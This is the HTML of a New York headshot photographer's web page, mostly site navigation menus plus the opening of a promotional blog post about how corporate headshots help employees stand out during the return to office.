	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item" tabindex="-1">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item" tabindex="-1">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item" tabindex="-1">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item" tabindex="-1">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item" tabindex="-1">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item" tabindex="-1">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item" tabindex="-1">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d05b50 topBarMobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d05b50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a4cec73" data-id="a4cec73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ade88d0 elementor-align-right elementor-tablet-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ade88d0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:magic@gornphoto.com">

											<span class="elementor-icon-list-text">magic@gornphoto.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6adaa6c" data-id="6adaa6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b93a23b elementor-align-right elementor-tablet-align-right elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b93a23b" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2ODU4IiwidG9nZ2xlIjpmYWxzZX0%3D">

											<span class="elementor-icon-list-text">Book Online</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47cda52 elementor-hidden-desktop sectionMobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47cda52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43589db" data-id="43589db" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-997af5b columnMobileTablet" data-id="997af5b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6b0e8f elementor-widget-mobile__width-auto logoMobile elementor-widget elementor-widget-image" data-id="a6b0e8f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gornphoto.com/">
							<img width="445" height="75" src="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto_edited.webp" class="attachment-full size-full wp-image-5522" alt="headshots nyc" srcset="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto_edited.webp 445w, https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto_edited-300x51.webp 300w" sizes="(max-width: 445px) 100vw, 445px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fe7270" data-id="7fe7270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e793b0 elementor-align-right elementor-tablet-align-right elementor-mobile-align-right phoneMobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e793b0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:19174539833">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c06dc5 elementor-section-content-top elementor-hidden-desktop sectionMobile mobileMenuSection elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c06dc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3ae7b0" data-id="d3ae7b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a19e5e elementor-nav-menu__align-start elementor-absolute menuMobile elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1a19e5e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-1a19e5e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a19e5e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item" tabindex="-1">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item" tabindex="-1">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item" tabindex="-1">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item" tabindex="-1">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item" tabindex="-1">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item" tabindex="-1">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item" tabindex="-1">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item" tabindex="-1">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item" tabindex="-1"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item" tabindex="-1">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item" tabindex="-1"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item" tabindex="-1">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item" tabindex="-1">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item" tabindex="-1">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item" tabindex="-1">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item" tabindex="-1">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item" tabindex="-1">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item" tabindex="-1">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item" tabindex="-1">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item" tabindex="-1">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="8099" class="elementor elementor-8099 elementor-location-single post-5852 post type-post status-publish format-standard has-post-thumbnail hentry category-corporate" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bcaa346 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bcaa346" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ada797" data-id="9ada797" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f665a71" data-id="f665a71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b3766d elementor-widget elementor-widget-breadcrumbs" data-id="4b3766d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.gornphoto.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">&#8220;The Great Return to Office&#8221; &#038; Professional Corporate Headshots | How to Standout</span></span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-26d7fe6 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="26d7fe6" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">&#8220;The Great Return to Office&#8221; &#038; Professional Corporate Headshots | How to Standout</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7a23cf6 elementor-widget elementor-widget-post-info" data-id="7a23cf6" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c4ea99d elementor-inline-item" itemprop="author">
						<a href="https://www.gornphoto.com/author/lev-gorn">
											<span class="elementor-icon-list-icon">
								<img class="elementor-avatar" src="https://www.gornphoto.com/wp-content/uploads/2023/02/cropped-image-2-2-1-96x96.jpg" alt="Picture of Lev Gorn" loading="lazy">
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Lev Gorn					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d47db0 elementor-widget elementor-widget-theme-post-content" data-id="5d47db0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="5852" class="elementor elementor-5852" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7371594a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7371594a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5522479" data-id="5522479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6547c2fa elementor-widget elementor-widget-text-editor" data-id="6547c2fa" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<p id="viewer-fsnn8">In the wake of the 2020 global pandemic, all industries have learned to adapt to the needs of the workforce. For about two years, that meant most people were working from home.</p>

<p id="viewer-61fta">Now, we are amidst &#8216;The Great Return&#8217;. As millions of employees are returning to work, companies once again have to shift to accommodate the needs of their workforce.</p>

<p id="viewer-al7bi">What does that mean for the employees themselves, though? For one thing, you&#8217;ll want to ensure you stand out ahead of any competition at your place of employment. For the best recognition and job opportunities, you&#8217;ll need a <a href="/corporate-headshots">professional corporate headshot</a> you can be proud of.</p>

<p id="viewer-38vkl">The great news is that you&#8217;ve come to the right place by reading this article. Detailed below is everything you need to know about how a corporate headshot can make a huge difference in your career during &#8216;The Great Return&#8217;.</p>

<h2 class="wp-block-heading" id="viewer-5tedd"><strong>Personal/Professional Branding Is More Powerful Than Ever</strong></h2>

<figure class="wp-block-image aligncenter size-full"><img fetchpriority="high" decoding="async" width="925" height="607" class="wp-image-5853" src="https://www.gornphoto.com/wp-content/uploads/2022/08/post3.webp" alt="" srcset="https://www.gornphoto.com/wp-content/uploads/2022/08/post3.webp 925w, https://www.gornphoto.com/wp-content/uploads/2022/08/post3-300x197.webp 300w, https://www.gornphoto.com/wp-content/uploads/2022/08/post3-768x504.webp 768w, https://www.gornphoto.com/wp-content/uploads/2022/08/post3-500x328.webp 500w, https://www.gornphoto.com/wp-content/uploads/2022/08/post3-800x525.webp 800w" sizes="(max-width: 925px) 100vw, 925px" /></figure>

<p id="viewer-4k244">One of the most significant trends following COVID-19 is the value of a personal or professional brand. Everything moved online in 2020, from employment to grocery delivery.</p>

<p id="viewer-2gjiq">It was the digital world that held the most opportunity for professional networking. LinkedIn became more of a necessity than a bonus resume for job applicants. So, are you sure you have optimized your online presence to boast about your career strengths and goals?</p>

<p id="viewer-6snrk">If not, a high-quality professional, corporate headshot can be a great place to start. Even experts recognize the power of a <a href="/">professional headshot</a>.</p>

<p id="viewer-a80mt">Remember that when it comes to branding, consistency is key. Proper corporate headshots are ideal to use as your profile picture for <em>all</em> digital marketing profiles. From social media accounts like Twitter or Instagram to LinkedIn to even Indeed, you should use a variety of professional headshots to make your brand stand out.</p>

<p>With this branding in mind, what can you do to ensure your headshots capture your personality? This can be a great opportunity to work with your headshot photographer to understand how he will enable your image and digital presence make a real splash.</p>

<p> </p>

<p><a class="article-button" href="https://calendly.com/gornphoto/free-consultation" target="_blank" rel="noopener">Schedule a Free Consultation </a></p>

<h2 class="wp-block-heading" id="viewer-1biu8"><strong>A Proper Corporate Headshot Can Boost Your Confidence</strong></h2>

<p id="viewer-3mn55">If you find it intimidating to head back into the office and start interacting with people in person, you&#8217;re not alone. Millions of employees are re-entering the workforce and feeling like they have to learn how to socialize all over again.</p>

<p id="viewer-17n8g">Luckily, you can enhance your own self-confidence when you invest in corporate headshots. This can go a long way in helping you overcome social anxiety about working in the office again.</p>

<p id="viewer-4hc5s">Picture it for a second. You get all dressed up with your favorite hairstyle and outfit and you feel refreshed and youthful and your photographer captures amazing images of you!</p>

